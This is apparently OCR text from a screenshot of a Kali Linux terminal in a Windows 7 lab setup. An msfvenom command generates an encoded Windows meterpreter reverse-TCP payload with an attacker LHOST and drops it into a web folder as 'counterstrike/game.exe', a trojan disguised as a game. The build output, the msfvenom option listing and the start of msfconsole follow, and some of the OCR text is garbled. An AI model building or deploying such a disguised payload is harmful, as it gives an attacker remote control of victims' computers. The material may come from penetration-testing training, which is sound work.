 Kali Linux
Windows 7
Shell No. 1
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86/shikata_ga_nai -b "\x00" LHOST=192.168.43.130 -
f exe > /var/www/html/counterstrike/game.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali:~# msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt,
formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN
for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-charac
ter alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsl
ed of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
root@kali:~# msfconsole
[-] ***rtiNg the Metasploit Framework console...-
KALI LINUX
Shell No. 1
22%